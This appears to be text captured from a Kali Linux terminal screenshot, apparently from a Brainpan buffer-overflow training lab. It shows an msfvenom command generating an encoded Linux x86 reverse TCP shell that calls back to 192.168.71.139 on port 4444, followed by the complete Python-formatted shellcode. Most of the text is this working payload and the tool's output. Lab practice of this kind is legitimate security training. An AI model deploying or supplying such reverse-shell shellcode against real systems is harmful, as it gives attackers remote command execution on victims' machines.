 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p linux/x86/shell_reverse_tcp LPORT=4444 LHOST=192.168.71.139 -f python -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xdb\xc4\xd9\x74\x24\xf4\xb8\x81\xbe\x52\xf0\x5e\x2b"
buf += b"\xc9\xb1\x12\x83\xee\xfc\x31\x46\x13\x03\xc7\xad\xb0"
buf += b"\x05\xf6\x0a\xc3\x05\xab\xef\x7f\xa0\x49\x79\x9e\x84"
buf += b"\x2b\xb4\xe1\x76\xea\xf6\xdd\xb5\x8c\xbe\x58\xbf\xe4"
buf += b"\x80\x33\x78\x7f\x68\x46\x87\x6e\x35\xcf\x66\x20\xa3"
buf += b"\x9f\x39\x13\x9f\x23\x33\x72\x12\xa3\x11\x1c\xc3\x8b"
buf += b"\xe6\xb4\x73\xfb\x27\x26\xed\x8a\xdb\xf4\xbe\x05\xfa"
buf += b"\x48\x4b\xdb\x7d"
KALI
BY OFFENSIVE SECURITY
brainpan.exe